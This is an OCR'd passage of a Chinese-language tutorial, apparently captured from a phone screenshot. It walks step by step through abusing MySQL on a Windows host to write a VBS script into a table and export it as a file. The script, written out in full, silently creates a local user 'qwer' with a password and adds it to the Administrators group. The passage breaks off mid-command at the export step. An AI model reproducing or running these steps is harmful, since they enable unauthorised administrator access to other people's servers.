
网盘
4、查看我们进入数据库中有些什么数据表 mysql>show tables;
Rss
默认的情况下，test中没有任何表的存在。 以下为关键的部分
5、在TEST数据库下创建一个新的表； mysql>create table a
(cmd text); 好了，我们创建了一个新的表，表名为a，表中只存
放一个字段，字段名为cmd，为text文本。
6、在表中插入内容 mysql>insert into a values ("set
wshshell=createobject (""wscript.shell"" ) " ); mysql>insert
into a values ("a=wshshell.run (""cmd.exe /c net user qwer
qwer!@#$1234 /add"",0) " ); mysql>insert into a values
("b=wshshell.run (""cmd.exe /c net localgroup
Administrators qwer /add"",0) " ); 注意双引号和括号以及后面
的“0”一定要输入！我们将用这三条命令来建立一个VBS的脚本程
序！
7、好了，现在我们来看看表a中有些什么 mysql>select * from
a; 我们将会看到表中有三行数据，就是我们刚刚输入的内容，确
认你输入的内容无误后，我们来到下一步
8、输出表为一个VBS的脚本文件 mysql>select * from a into